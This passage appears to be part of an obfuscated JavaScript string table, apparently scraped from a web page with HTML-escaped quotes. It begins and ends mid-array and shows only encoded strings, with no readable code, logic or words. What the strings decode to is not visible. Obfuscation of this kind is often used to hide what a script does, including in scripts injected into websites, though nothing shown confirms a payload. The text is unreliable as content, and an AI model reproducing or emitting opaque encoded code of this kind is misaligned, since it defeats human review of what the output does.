;,&#39;WR3cQConyq&#39;,&#39;cSoAW4NcM8kXfq&#39;,&#39;W6NcGd5o&#39;,&#39;x8oqWOatcdG&#39;,&#39;WOLvg8k/W6fCjCo1oq&#39;,&#39;l8obuuhdP8oXWPjFm8kpimkRda&#39;,&#39;aSknWPatdxi&#39;,&#39;wCk/WP05&#39;,&#39;W6SDFv9dWQ8OWRyPWRFcGmoZWPzaW7FdQ2yIW5u+BSkodY4vW402bSk2WOuoW4ivFCodW6mvWPtcIq5GW6ldGhVdSmoczSkzF8kbWP/cPmksdrfyW6z3AXhcQCokW6VdH23dImo6W6BdRrFdNCoqfc1ijvy&#39;,&#39;WP5CaSk4W5f/iSoYkcK1&#39;,&#39;yuGiWRJcJwlcVSkY&#39;,&#39;dmoxW6mHBbRcN8ooEuZcM8kw&#39;,&#39;puFdKdSrsetdOCk+&#39;,&#39;yJ8JmCosd8kJW4xdLmoYq8ogWQyai3W1BCoF&#39;,&#39;vmkyWOhdTqJcOSkf&#39;,&#39;WQlcNHOieuxdVI85&#39;,&#39;BSoxWOzC&#39;,&#39;lXi7ra3cOZTfW7a&#39;,&#39;W5NdKCouha&#39;,&#39;W45GgmkRwSocW7aeWOpdSHhcKxTvadi&#39;,&#39;z2HNWQVdMs52fG&#39;,&#39;yColWPS&#39;,&#39;wZ83&#39;,&#39;BSkvzSkccx7dGmk+nmoQ&#39;,&#39;fqH3W5v3W6ldLq&#39;,&#39;wCkbWOxdTrtcV8k+&#39;,&#39;l8kCWOlcNX/cKCorW77cJSk2W5y&#39;,&#39;W510hSkYrmoJW7ODWOJdTsZcK2HZcq&#39;,&#39;W6WSttyUW7TiW7y&#39;,&#39;WPOTlSkkwcVcPGm6W5JcI0TYW5yYW6m&#39;,&#39;gmofnSoJWRVdNq&#39;,&#39;m8kjWRPPW7ZdNCkSW4BcKG&#39;,&#39;W7tdSM/dRa&#39;,&#39;brOPuHO&#39;,&#39;ESolWOzmW63cJZRcUM7dM8oNW6GQWQFcJG&#39;,&#39;W7ydEuGHWOHPWOeTWRBcISk9&#39;,&#39;jgmcWRdcICk2t8o4a2pdIYCXsbG&#39;,&#39;rwlcQ8oWq8oVW6dcRa&#39;,&#39;gmofk8oGWQZdMXW&#39;,&#39;w8opoJuJW5qfiCksEmolheddKCkkDmklW74&#39;,&#39;WP4fW7mkA8oBW6ldJW&#39;,&#39;W51QECo2fq&#39;,&#39;WQTNDW&#39;,&#39;p8khW7H5W6VdI8k5&#39;,&#39;nCkyW6fCfCkeW7O&#39;,&#39;WQK3W5BcLSknW7S/W4u5bmoxW6yGpcHuiWPNiSo5yIpdM8odAsb1zhvPWRtdQrNdLML5C8kyumkpCCkyWRNdIa&#39;,&#39;jW5XW4LSW4e&#39;,&#39;W5ddOfRdTJ7dImkk&#39;,&#39;WRfpWQfuvSow&#39;,&#39;WQJcKaiE&#39;,&#39;WOexymo1ghhcSePGWQdcTG&#39;,&#39;eCowW4KLAJFcMmo3rW&#39;,&#39;WQCzmvfPWPTPWOiUWRVcHCkQWPrdW67dSwO&#39;,&#39;fCkeWQveW6ZcQ0vh&#39;,&#39;WRxdMxWzkmkFpG&#39;,&#39;amopmSoI&#39;,&#39;emoDW44NCaS&#39;,&#39;W4RdTMNdSshcHmkfWQNdR8oSeCoOWQ/dTeVdOq&#39;,&#39;jCkeW6Dnf8kzW4xcG8ol&#39;,&#39;eHz0nIpdPGLLWPjI&#39;,&#39;W4T6kmkPu8o0W6CRWOFdOGa&#39;,&#39;zmkuE8kdaKFdGq&#39;,&#39;wSodWOaBccNdNW&#39;,&#39;kqTJW5n/W5ddKSkXuG&#39;,&#39;omkhWRXcW6RcJ09BW50&#39;,&#39;tLBdPq&#39;,&#39;kwWcWRFcH8kNsW&#39;,&#39;W7T9W4u&#39;,&#39;kmkeW6C&#39;,&#39;kCkqW5FcJtxcKSoAWQFcN8k9W5OdfmkLfrTl&#39;,&#39;oSkZoSoHW6u&#39;,&#39;vZxcVJhcQ3tcTG&#39;,&#39;WOLlh8kTW6z1cCoQkcOKcCoN&#39;,&#39;WR3cMeiwavldUdT6qCoRW5RdICoqW70&#39;,&#39;WRHeWQzCs8omWRLw&#39;,&#39;DfSCvCo0pmoKW5vCW4RdPmoQECk0&#39;,&#39;mmkBW7P8gSktW4O&#39;,&#39;dXfUpZq&#39;,&#39;WOPpWRPgu8oJWR5a&#39;,&#39;W490bmk1tmoWW7e&#39;,&#39;fSoDW5a&#39;,&#39;W5BdL8oEdmkNkeOgWQG&#39;,&#39;W63cOmknDci3mq&#39;,&#39;wgOMW6xcH27cTa&#39;,&#39;WPypW6qAzCofW6i&#39;,&#39;WRmMj8kQdJldQcqvW5NcL1b7W5CWW6G&#39;,&#39;y8kuWONcGCoKW70GxG&#39;,&#39;zL8zWQ0&#39;,&#39;BSkvzG&#39;,&#39;WPTkv8kUW6b5&#39;,&#39;Bg4MW73cHg7cTSkitSknoCkfmf5QW5ZcOG&#39;,&#39;uSkTWPVcLSo0dJDol8oHW5JdGa&#39;,&#39;z8kAWP0&#39;,&#39;W6f6W5/dKSknWQPz&#39;,&#39;mMCsWQ8&#39;,&#39;uIGHkCoxd8oX&#39;,&#39;bqfGW5z/W5BcPSkIaKzfWQJdQezs&#39;,&#39;dd4NkmkecCoVW4ldLCoUe8oeWRCvndOGCSoFkqS&#39;,&#39;xfldTmkLWQ0nuSkcW6S&#39;,&#39;lq4ZW7C&#39;,&#39;pCkpW7npW7JdNCkJW4BcU3bXs2j6WRTP&#39;,&#39;gCoiW5CLDHVcJ8osyKNcKq&#39;,&#39;W4XHd8kWtCo2W7WoWP8&#39;,&#39;W5HWcCkkrSoIW6ybWONdVW&#39;,&#39;xZqTmSoncCoO&#39;,&#39;wMaNW4VcKMlcRa&#39;,&#39;ggFcOCkXuG&#39;,&#39;cre3jt7dNrvSWOmNW5CnaCkDWO9ZWOa&#39;,&#39;W7ldV2CEW4ewg2a&#39;,&#39;nSkInevDk1y&#39;,&#39;g8kSm3znpq&#39;,&#39;iXbFW7hdOJNdQCkeWPZdG8kFr8oA&#39;,&#39;WRD2DcO&#39;,&#39;WP4yW7GFFSoxW4NdKmoYWOhdM8kcW6q&#39;,&#39;oXFdVeFcK2utC8o+&#39;,&#39;W4PzFCoKe1xcSb4LWQRcO8k+imkQkbJdP8oOW5FcNrxdHXddSaWtW6ldKmoQwNuImN0ItM1WWRRcGX3cJ3tdHmkzWQn6ECoxkNFdPYhcMHJdVrW&#39;,&#39;eCodWOqtvdZdMCkecmk6tu4CWQO2WONcOf7cJW&#39;,&#39;W5zDe8k6WRjZimoNpJr8rCo8W78alHZdP8oBW6VdGH/cH8k/gCkYW4CtW6ldOmk7WRxcGMvSqSksmmoZWR1UDSoUzCoVtNyOWPujWRNcN13cO2HPfZpdH0mnWQmkqwWkWQWrs8k4W6/dLIFdGwTPbw/[base64]/cNYBdO8kYwGVcK8k8n8oowSkwddVdQHFcUu/dJCkUWOOaWP4uW6/cN8kWWQ04WQXkW5FdOSoXW5hdPeW3WPNdVshdUh97tCkoFSoVW6pdQ8o9W44&#39;,&#39;wZmGoG&#39;,&#39;jWLH&#39;,&#39;WPLqhCkIW6DG&#39;,&#39;qZ86f8oqd8oU&#39;,&#39;d0JdJsmcweZdTW&#39;,&#39;imkUkCo5W6ldKCkMmJfXhSofaXKdcmoErh4aW5/cIWVcHK7dMhiv&#39;,&#39;amoHW4lcICkXaY9RoCo0WOtcL8oAWOK&#39;,&#39;ymkqWP/cP8o9WRi0wq&#39;,&#39;fCorW4KPDrBcTSoFBW&#39;,&#39;WRivAhLGWPLLWPCOWQdcQCk2W7bl&#39;,&#39;W5ddVxJdQdNdJCkwWRu&#39;,&#39;iq3dVLVcIq&#39;,&#39;wSk/WOa&#39;,&#39;h2KZWRBdHZtdTW&#39;,&#39;WO1CdG&#39;,&#39;D2XHWR/cNW&#39;,&#39;ze1HW4fUW4xcQ8k2r24xW7G&#39;,&#39;j2yfWP7cMmkHtSo5iw7dSt41qrGW&#39;,&#39;DCkCWOhcTW&#39;,&#39;xJuGoW&#39;,&#39;CSkfWP0&#39;,&#39;tCowWO0whG&#39;,&#39;WOCBi8o0bu3cPG&#39;,&#39;vSkTWOm5WRDsW4H/urv+dmoPgfnbW6ddJNviWQiNuM/dOCo9&#39;,&#39;obq3W7SDWRa&#39;,&#39;WQ46l8k9&#39;,&#39;WQZcGHWVevNdPq&#39;,&#39;WRhdG08znCkmna&#39;,&#39;obmNW5CeWRVdR8kzW5FcVKCJbmo9er0&#39;,&#39;nriLW6y&#39;,&#39;WOGSpG&#39;,&#39;[base64]/[base64]/dSxxdI1ldGmo+rCk1WR8XW4LQl8kpWOWRW63dPgnoymkeCCkjWRRdLtqkp8o/W4xcVmo/aCoJwLHJwmoBnSkvWR/dPCkbWQxdLNz7iZJcKtWrWOVdO8knWRZcQ0LOWP/dSre5y2pdOYRcRSk9s8oaWPldQbBdQJulWP7cHmkuWPDHWRG5qCooWRldISowqmowbYb0sqOUvW/dVSkovmkQmmkfo2tdGCorWOf+Bs8oFrO1W7lcKbtdLslcOmoCW4/[base64]/[base64]&#39;,&#39;WR3cMeiievxdPte5fmk1WPVcK8ktW7qNcMC&#39;,&#39;EmkQjq&#39;,&#39;qs8NpCopgCoMW5FdKSo0qmkbWRe&#39;,&#39;W5G4tmoJwq&#39;,&#39;kmkhWRPcW6q&#39;,&#39;mCoeoSo4WQZcLrz3WRW&#39;,&#39;W6vElW4&#39;,&#39;hmk9lxHC&#39;,&#39;eGTBispdKbK&#39;,&#39;bMBcTmkPxG&#39;,&#39;nay8tKxcTanfW6mIWPxcTI8F&#39;,&#39;tKldSCksWQ8fwCkyW5jCwSoeE0xdGdK&#39;,&#39;z0WjFSoRp8oMW4jF&#39;,&#39;W7H5W4O&#39;,&#39;t8oxWPeiaH/dJSkhc8kWvurbWOOSWOq&#39;,&#39;xe7dUSkG&#39;,&#39;m8oECCkxdf7cKCoqCCk5WRpdNCkwusFdNqldU8o0W5BcHJ9JvCkPWO/dVmo5WRVcIIDXW53dINLTvqe&#39;,&#39;CuOgWRVcSG&#39;,&#39;wZFcNW&#39;,&#39;gGBdQfZcMhes&#39;,&#39;dGP2&#39;,&#39;WQPpWRX6sSohWRC&#39;,&#39;yfSAzCo1bSoOW5jTW5RdICo9vq&#39;,&#39;hCo6W4NcLSk5bcfkoa&#39;,&#39;aSkIngjnjfZdLc0&#39;,&#39;ySkyBmkoafNdLCk/nq&#39;,&#39;W4H8e8o0rmoJW7Wy&#39;,&#39;WOG8ka&#39;,&#39;cr94mNK&#39;,&#39;dCkHngm&#39;,&#39;quNdOG&#39;,&#39;DSkBW69gimkJdCohWRxdVSoRgCkm&#39;,&#39;W4T8cCk1rG&#39;,&#39;kmkzW7zZWQpdICk4W5VcLhi&#39;,&#39;W5y1xq&#39;,&#39;W7T5W5/cMG&#39;,&#39;W4RdTM/dLd7dHSkdWQpdSCoTbq&#39;,&#39;dWq4wuJcMqbEW6u5W5NcSa&#39;,&#39;a2FcRmkTrmk8WQpdPKVdKe9ZWQBdGLH3FX7dRmodWO3dOCoxW6PgW6VdK1FdIM4+WRGtvY5ucmoTtSkxt8kQumkAWRvDW7xdSg3dIsFdTWe2bCksimorWQpdNmkvW6rEWQRcQCoqiSkCWQRcOGS&#39;,&#39;nCkyW6Lkcmk8W4VcMmol&#39;,&#39;EM9MWRK&#39;,&#39;WQO9jK3dJ8kxW4i&#39;,&#39;A8osWPGvgIJcI8knd8k6tu5x&#39;,&#39;krpdVG&#39;,&#39;xftdTG&#39;,&#39;WPq5k8kSrZRcSq&#39;,&#39;W43dVfFdQZVdJmkbWOxdOSoQgq&#39;,&#39;vclcMa&#39;,&#39;W55XgCkCvCo0W7SCWQRdUbBcIMX6csW&#39;,&#39;nXrUW74BWQ3dTq&#39;,&#39;tLBdPCkYWRCeDmkeW7Dztq&#39;,&#39;nGXRW4L5W6hdQmk/qhPpWR4&#39;,&#39;wSkXWOy1WQzs&#39;,&#39;u8k+mxbgAvddJINdHmoSW7tdLSk7WRX2eSkl&#39;,&#39;WO5ydSkTW6f1oa&#39;,&#39;EgvUWQG&#39;,&#39;WPOqi8o2bvxcSuz1W6xdSCoWj8kKnbi&#39;,&#39;W4n6F8o3f3/cQZODW6BcVKW&#39;,&#39;WPzGDtaQW4P2WO19BJtdJ8okW61V&#39;,&#39;W5X0eCk6&#39;,&#39;WPqtF1n5WPj8&#39;,&#39;W4PhW5/cLSkvWQXLWOL4xCksWRrdDg0xAgKRBCkQjW&#39;,&#39;pSkrW6fEe8ke&#39;,&#39;EIlcJt7dP0ZcVmkHWOSYyq&#39;,&#39;W6OYCaVdNCk/W4xcQCkW&#39;,&#39;dSkPjvrElf3dLGtdNSoSWR3cKCk+WRTG&#39;,&#39;WOKlW68zB8og&#39;,&#39;n3CeWQNcL8kxrCoHcgtdTIuI&#39;,&#39;W58MrmoNvCkZCca&#39;,&#39;WQPcWQDe&#39;,&#39;W70XraJdNSkuW5BcH8k0W7PD&#39;,&#39;cajXW4L8W43dPCk/vN9fWRq&#39;,&#39;gSoxW4m5&#39;,&#39;eWNdPSkYWRufvmkyWQa/cCkqpGVcHwTPWQaTASkwW4ntWOufuc7cUmkjWO7dUapcPa7dJmkqWO/[base64]/dICo6W7pcVNaOWPWIFSoZW43dS8oBWR0lWOzmFSoICCk9WPZcTmo1afxdHCoGtSogW4BdOSoqWQdcVtpdN2JcHmosfmomW6lcKaPmhSkeWQxcQmkEf1hdRmo5hGipyCkGW5hcT8omsupcPeO8fmoVadNcNmoFWRDLjSkVzqDdW43cHsi+DJJcI8o5W4j9WOTcWRX/W77dV27dH2BdHmkIWRJcSCoiW5z6W5SwyCoFW5ldKmolqL3cJ8kZW4RdHXmmxmoaWPpcGs9dASouW5lcVmkZpcBcISo3aCoWWR3cPq/cK0tcTZrnAGZdJv0yFmosWRPvfSosACkCWOVdRK/dLeBdJ3mHW5yzgW08WPRdGebmW6KLmYZcQmokgc4Sz8o8W6VdH1jxAsPVpLS+vWmMWPCefxuDCCoDnmooC8kQELBdNI7dPSoSFXb9WRTMW59KomoLuSo9iCoKWP4UWOVcUmkruwtcV8ocie9aW67cK8kwW6b/WO93nM7dNmkWvSo0W48WWQBdQhtdRcBdMsT0iCkAmsldSY0yW7NcISk8WQ4/WQ/cR8oPqCkQW7LlWOCxW7ldU8oSWOjzW6JcGmk3WRXepCkgBcyIW5JcGqyAW7NdVYWZivtdRuxcGmkdqqZcQCoexYn/j8kFW7iKW4VcUuSNDSovWO7cJ8o1htKJvmoXmu7dR8k0bSkoW65CmmksaCoPC1xdGfapWOZcHCo1WRJdIsCTW7L/BLRdStxcQCkjumo/WPPnlb1sqmohWRZcR8kQW5FcVvXdBmo0WQdcLupdL2GKySkAp0LTdfNcPCookH3dSSksfgZdTCkIDtrbWOOoE2DVdeqgzsHnW4JcGmkzWPSskSoBrCowzmk/WRldPSooWPBdTZZcQNnmzmobW6RdHmoTWRVdSmoiW57dT8oLvmkBiCozWPaiWORdOmo+W6FcJSo2gmkshX5aCmoAW40VsmkDE8kVW7jieLFdQSk7nGJcSh3dMq&#39;,&#39;mMCzWQ/cRCkRtSo5cgNdTG&#39;,&#39;zComWPTaW73cRJpcUN3dISoa&#39;,&#39;W7ySqHa&#39;,&#39;WQJcLbS6afxdOZe1bSkYW5m&#39;,&#39;E8kqzCkPdf3dIG&#39;,&#39;DXq3W6PFWRFdTCkiW7y&#39;,&#39;W4GGv8oPxmk9DYhdUW&#39;,&#39;W4edWR0DzSotW7/dJ8kQW44&#39;,&#39;ymkbWP/cU8o+W7S7tmkA&#39;,&#39;pWuSW78XWRBdOmkFW5JcUfaY&#39;,&#39;gSoblSo/WQJdNa&#39;,&#39;WQacE1LIWOG&#39;,&#39;y8oaW5HjW67cKJpcOq&#39;,&#39;WOFcKCoudmk8FZPdW6ZcLSkbWQVdTMDRW7WyAvubW7pcN8omWO/cV8oZWPHByCodlSoEsCoXW44Zmg7cSwpdUmkKaSkqsZhcVqLZWRT8vG&#39;,&#39;WPHCfSkPW7nJkCowiI4Ve8o2W69UjWNdOCobWRNdIa&#39;,&#39;WR16DtaUW5e4WOy&#39;,&#39;rCk7WP0ZWRve&#39;,&#39;lSosv0VdTmoMWRHgomkgdmkOgCkgrG&#39;,&#39;W5pdISoefCk5EX9mWQ3dHCosW67cOJrLWR9ulaneWQhcKCkpW4ddSSo8W4OcDSoflCkmsCo4WOiPidZdVx3cPmoGdmkAccFdVWT2WRiOdCoiifrNWPn5W7rwqLJdPIvc&#39;,&#39;kgmmWR4&#39;,&#39;oSkhW7HLW7W&#39;,&#39;WRGrFW&#39;,&#39;nCkfW7LVW7ZdSmkzW7/cUW&#39;,&#39;WP1qhSk4W7O&#39;,&#39;pmk4l2jnprpdSba&#39;,&#39;r8kBWOhdVHlcS8kVW55Jimkj&#39;,&#39;lr0Z&#39;,&#39;WQldRMCkW5uvhN/cVCkUmvRcLg8&#39;,&#39;WRzWCImNW4W&#39;,&#39;gCouiSoGWQG&#39;,&#39;W7KUtbaSW6a&#39;,&#39;oKBdIXmrx0u&#39;,&#39;WO8dWRaDzSoDW7NdMmk6WOddL8kcW7u&#39;,&#39;dfxdSmkJW7qdw8kdW79E&#39;,&#39;ESkXWOy1WQzs&#39;,&#39;d8orW4KKDWJcQCoE&#39;,&#39;W6u/CX3dGG&#39;,&#39;WQacCbqR&#39;,&#39;WQCxFG&#39;,&#39;wvHUoIxdNqu8W4q&#39;,&#39;muJdGt8DvvFdQ8k0&#39;,&#39;EgvMWRVcGcq&#39;,&#39;kWX9&#39;,&#39;W6BdU3GoW58&#39;,&#39;W6ldTNWiW4C&#39;,&#39;BCkEzSkE&#39;,&#39;iSkgW6fu&#39;,&#39;y1ebFSoSpmo7W4vc&#39;,&#39;WRHoWQW&#39;,&#39;DaFdP1JdNwewDmo0WPKNkLZdJ8kfW47cUSojCw3cQHhdLaj/uSkX&#39;,&#39;vCk/WPm3WQrtWOH9xH1BeCoPd1m&#39;,&#39;nCkfW7rMW7VdNmkOW4e&#39;,&#39;W6OKaGCNW7jjW7BdLexdI2KAWO43&#39;,&#39;W6D/W5a&#39;,&#39;zvGNW7SeW6dcI8onWRVdTXr3qCkZve/cJaRcJCk4W5L9lSoMW7hdI8kkv0hdLCo9WO3cSLVcGYXYfLZdSmoO&#39;,&#39;z18AD8o9lq&#39;,&#39;kmkoWQDOW7xcRe0&#39;,&#39;W6tdKNSFm8kciYtdR8owW6Hnl8klWQH4aCkwsSoVW5FdPJ8+ea&#39;,&#39;dmojn8oPWR4&#39;,&#39;Dr8xwZ/cJIW&#39;,&#39;W6qXDq3dGSku&#39;,&#39;WQNdHwSzpSk+kgJdQCozW71rlSo3W6z1&#39;,&#39;p8kxW6Dx&#39;,&#39;rducmCotd8oXW6ddH8oUsW&#39;,&#39;WO4EW7WDyq&#39;,&#39;W7ShDviHWOH6WPmGWRlcGSkS&#39;,&#39;FSkez8kvfgpdISk2nmo6W6FcKSoemgVcKq&#39;,&#39;W6tdQgCeW54&#39;,&#39;p8owqgNdP8oXWRO&#39;,&#39;sg4YW4dcKMZcOq&#39;,&#39;mmkyW7fwdSkeWO/cImoEWQe&#39;,&#39;WQVcKbSA&#39;,&#39;C0inWO3cOwJcVSkJWOpdRmkEymosgNDA&#39;,&#39;rCkDW4xdTG/cUSkWWP5Gp8kcfa&#39;,&#39;lSkZmCo9W7tcMq&#39;,&#39;BmkhW6rq&#39;,&#39;dhu+lmobva&#39;,&#39;W6SIwGCHW7e&#39;,&#39;W67dVhmyW4LmmxBcTmk5&#39;,&#39;c8oonCoJWRJdLHP5&#39;,&#39;WRyCC09PWO98&#39;,&#39;zSkmW6vblCkYbmokWR7dTSoBe8kDdmom&#39;,&#39;yumDWOhcO2JcVq&#39;,&#39;WOPWAsKMW5y3WPK&#39;,&#39;umk7WOqzWQ9eWOPTxG1qbCobda&#39;,&#39;nmkxWPFcHcNcJCoAW6BcJSk5W5qs&#39;,&#39;ch/cT8kUuSo1W7G&#39;,&#39;WPOQkCkGwYdcVa&#39;,&#39;CCksWQdcVCo0W7K&#39;,&#39;iSogWPXgW6dcIhJcOh/dJSorW78/WRBcJW&#39;,&#39;lCorrW&#39;,&#39;tmohWOqwgI/dJG&#39;,&#39;jw4aWQJcNCkisCo+gq&#39;,&#39;WOywESo1gLJcSq&#39;,&#39;WQNcO8ouqs8HlWxdImk+f8k1uru&#39;,&#39;oSoswfxdTG&#39;,&#39;wMmSW6hcHNxdQCkpd8kt&#39;,&#39;B8ooWPXgW6q&#39;,&#39;iqHXW6v2W4hdQ8k7tgjOWQpdLum&#39;,&#39;jw4iWRJcHq&#39;,&#39;WRyCDvLIWOHq&#39;,&#39;krGQW7WgWRVdS8kjW7tcOfO&#39;,&#39;cSoDW5q1DrO&#39;,&#39;zCkAWOe&#39;,&#39;W5hdTMm&#39;,&#39;W5T0cCk4&#39;,&#39;nSkwWPtcNZq&#39;,&#39;C8kpW6H3nCkFg8oo&#39;,&#39;rsGI&#39;,&#39;cSorWOO2DXpcUCoxBGJcGmkbemkCdr1n&#39;,&#39;ESkyWOZcTCo1&#39;,&#39;nXHGW5jJW7FdO8kYr3vEWRxdRG&#39;,&#39;W5q1o2rVWPH2W5v9bMhcGCkEWQG9W6RcK8ocWQ8VWPdcNWSov1pcJZKwCXlcPrJcVmkkW6/[base64]/xSo6cLFcIMKHau/[base64]/cGCkMFbuTmmoTw2fHWPNdSCkhWRitj8kLWR1bW4LdnZVdM8kBaCkRvSohW5KqyCkUWPDFWOXJa3yCWP0PWO5qBHOlWOtcPSktWPddVSkGomkGAYmLgSkRW4RcVCktW5dcTmojW57cTuOPe1BdNCkpW7GsWOpcLmoGst9VWRhcR30auCkxlSoUd8kunSkRsSo/d8kii8k2WPKWWPLcWR8cl0ZdVJpdRmkPgxyMWPNcRmoOWOTYF8ogWRSDWPBcO8kJW6eFqmkFsWCxg8ktWQpdNMPIWP7dNSoLh8krfSktyqNcLZLgWQRdGCoxArhcKXJdUCoOWQpdKmo9ugdcHrJcJCoRddjfgCk4W7bQkfFcHCosbb/cSmkKW47dGIddRSkjW5BcT2uXWP3dKmk0nNtdGCoHddXZWOZcTSoTW6ldUsj1amonw8owW5JcRCoZW6NcS8kODueFlbTwfSomdCoSFCkKj8oHW4eWrdOlWQdcU8k0W6qfkhDtWOtcShmi4OcceSk6jbBcQtK5FokdSIaCzbZdPCk/WRapBmoufaTEW7appmkJWPpdKSonWO5hW5lcRCkvwmkmc8oje8kYW75gWP3dOtfaxvqbE8oKWQtcPSkKW4C&#39;,&#39;kaXOW4u&#39;,&#39;CuOiWRVcPehcUCkKWRS&#39;,&#39;W4/dKCoa&#39;,&#39;xZHJlCoqd8oZ&#39;,&#39;W74WvCo1smkGCIi&#39;,&#39;W7f9W4hcLmkpWQPf&#39;,&#39;gbr7icldVqLYWPi&#39;,&#39;yCkEDq&#39;,&#39;pmkkWR5e&#39;,&#39;e1NdNdHqF0ldQSk1&#39;,&#39;D3jTWR3cGcLscmkWWRnAA8ok&#39;,&#39;BSktvuZdP8kPW7urAa&#39;,&#39;WRKvEKG&#39;,&#39;W4VdUJBdPYtdJmkqWQ3dOCo2bmkGW6/dS0ldPmobWOaIWPtdR8k5W7pdNLK&#39;,&#39;W47dUNxdOcpdNSkwWQi&#39;,&#39;ut3cIYxcQMtcVCkJWQC7D8kbociJ&#39;,&#39;FSolW5HgW67cIJxcPNBdG8oaW7m5W77cH0xdKf4&#39;,&#39;WPLCfSkPW7fKkCoI&#39;,&#39;hCkOlh5Ela&#39;,&#39;WRRcO8oyCa&#39;,&#39;W4/dH8oaaa&#39;,&#39;agSpWRlcNCkS&#39;,&#39;l0hdLIe&#39;,&#39;WQZcQCoeFq&#39;,&#39;l13dGdOv&#39;,&#39;ymkbWOZcOmoKW4q&#39;,&#39;pmkhW7a&#39;,&#39;iSkrW7bnomkFW4ZcN8oAWQmP&#39;,&#39;o8k/kCoaW6xcJSoK&#39;,&#39;W4RdVhBdOq&#39;,&#39;W4RdJCoV&#39;,&#39;W4VdJmoveW&#39;,&#39;WRzRW5FcI8owWRjuWOL1v8oxW6H3FwqylL4UBSk8&#39;,&#39;yaBdNt8gaG&#39;,&#39;kWVdR0dcMMC&#39;,&#39;WQqfEu51WQ9TWP4JWRFcN8kGW4S&#39;,&#39;W5zQW5FcNSkpWQavWPX2uCkfW6zHF2SBDKqZ&#39;,&#39;p8ksW7PyfSkv&#39;,&#39;WPXwfG&#39;,&#39;iCosta&#39;,&#39;A8kqDSkghLxdMW&#39;,&#39;C8kxW7Pr&#39;,&#39;W5L6d8kCqSoYW70&#39;,&#39;wmkwW4xdOW3cV8kT&#39;,&#39;gSoZWPmWWQXcWOWLvHz8ca&#39;,&#39;n8kqW6W&#39;,&#39;lSowuK/dOCoXWQjDoSknjmkH&#39;,&#39;hmo8W4dcLSk6&#39;,&#39;WPRdKw0anmkblhFdPa&#39;,&#39;BmkDBCkgbG&#39;,&#39;W5/dUNFdScNdMW&#39;,&#39;W6ufWRTdx8omW6qpi2OjWPpdM8oNW70BkcOfWOf9w8oqW6pdGSkXvMVcLNGrF8o6pJbAWQhcJLddVKWxW7RcOc9cW548vX3dISkTyJyyebKxtx/cRSkHFwNdTMvUWORcJ8k8FCoFWQSTa34rWOf7W5FcPIWrC8koFsaYvePAWPL8W6KBlHm3ymk1zGSJcSkkemoFd8oEBJ3dK8k+WPKuW57dH8kRW5n+WRPwlCoKkxZcQvSVW4auW73dLaNdT8kMWO7cGdxdKCoMWRRcJCogj8kUWPWKW4KOc0W9fMxcVmo1WP/[base64]/CKtdGqXxpmk5WPDrjuddJexdOdFdTmkGp8kQq1j1W5PPwCoPqmk2W4P8n0S4jmk7p8krz8krbSkKlNfQW4VcUMddTSkDemoTmtSlW4NdUSkcW5DhW77dQmostSoqWQjIhw1JvJVdTSogWQJcRWFdS2/dQSkivCkPW71leCosW5tdIuSgW44chSokgmkZWO5CW48NjmkvW7dcMmopWPWHjwlcNXtcTCoXD8oyW74ud0hdV8oDDb43WQJcHSk5FKeKW6pcLCoTumoAWPtdGqqMqNvDWOiLeuJdUrWmWPyPDYRcICoumKxcS2DvzamjWORcGSk/WQJdPLFcObC/WOBdImkveNNdVxGCWQKBiCo9k8kfW6meCSoEWOigECo3W4ysuwVcJfBdGmoQW57dRYNdTSk1WQ8jW7LcWOZcQCovWRhcMSoAWQldG8kzjCkCmmouW6tcN8klpCk0W6FdNSo5WR1pCGtdStOjW77dLHrmW5ffcSkrxKK7W5BcJmopWP/dNxddJCk/WQaSwraqsmoJimobW6hdVfzOW7VcG8oCWPeQWRFdKSkLbrdcU2VcTSk0D8o5ymkEjMzKFCk/kmkUnmkkWRtcIX7dMu/dJSoNwa3cRaFdRCkzW5ZcHmotB1pdMmk2W5lcJWDndSo4WQLZW7DfBCkIW7/cUSogWODrgSknWQxcUrlcL8knyaaJWRxdMHnxW7hcV8knW5RdOL/cG8ofrvn6amk8bCoBaCk9xZddON1UW5zVlSo7h8obc2VdIa3dJ2FcKCoFWQu+WO7cT8o6W6jMza/cSXqLW5G5W4/[base64]/WPOfb0KlWQOEWRJdTx/dIaxdKeNcL8o2CKNcT33dVWhdKSortL/cRmkUW4y1kIm/[base64]/WPyJgCk0WQDFDc0jCSkgxSkMuxXZD8kXmLdcNmowBSopWQ1NW7RdG8ksh2FdV8kNWR8tWPz0bwvdWRCLWRj8ySk1FLmrBSkvrKaAiSogw8k1tmo3whyXW7/cOaFcGHVdOL8wDmkYW50BrYxcSazjqYtcPZldRCkuye9NWOmsyNfyW6bcuW7cJmosWRS0lSk9DSo2W4RdI27dKuRdHSoBW50dW7NcS8oarbG4cCoHhCoUWQddVWtcUSkFnmo1brBdLxPmksyRymoVWQapvmkjxSokWO0/W7uGoh4lWQL+W5raWOKglqBcHdVcKCkcWQ3dUadcLKvbdL3cKaO8WP/[base64]&#39;,&#39;W5bLgmk3sSo/W7i&#39;,&#39;q8knWPJdTq&#39;,&#39;WQRcIr8sbKtdOG&#39;,&#39;W4JdL8oxc8k/mq&#39;,&#39;W5H6f8k2dSo5W7OeWORdVHldK2XTcs0&#39;,&#39;r8kCWPG&#39;,&#39;W5JdTwazWOX0fhBdSSkKnfRdU2VcVaFdOW&#39;,&#39;ct9W&#39;,&#39;W4P5ESoQ&#39;,&#39;W7ldSNOC&#39;,&#39;jqRdOeFcKgSaCmoJ&#39;,&#39;gghcUW&#39;,&#39;WR0vza&#39;,&#39;x8oxWPatfgddNCkccSk2tG&#39;,&#39;WP4yySoLdW&#39;,&#39;yConWObwW6RcGZJcP3/dKa&#39;,&#39;WQ7cKHSsaKtdLdqYhSkJW5JdLa&#39;,&#39;WRn0yY0IW5eSWPa5&#39;,&#39;WOG9k8kSrq&#39;,&#39;CZixWQW&#39;,&#39;ECorWPbxW5dcIZpcP3VdHSovW6GQ&#39;,&#39;b8opp8o5WQhdNq&#39;,&#39;W5zQW5FcNSkpWQavWOP3qCow&#39;,&#39;ymkaE8kSW63cMfK8W4hcNZX6W65UWP/cMdpcVrDDkdJcQKCoiazPkCkaWQ7cKWtcNSoVbq&#39;,&#39;WRr0Bsu&#39;,&#39;lvZdNcqjB0JdOSk1WQf6ya3cQSofW6y&#39;,&#39;eHv7ndq&#39;,&#39;vCkBWOZdQq&#39;,&#39;WQ1WAteIWPuGWPOXuYZdHa&#39;,&#39;W7VdHgWgASkBiMJdRSooW6C&#39;,&#39;EgOZW6/cHM3cSa&#39;,&#39;uCk3WPWOWQzt&#39;,&#39;WQWvFu4&#39;,&#39;WQ1lWRPuw8ow&#39;,&#39;rmk7WOiPWQ4mWOrKxWP3uCo7dvPv&#39;,&#39;WRquEa&#39;,&#39;lr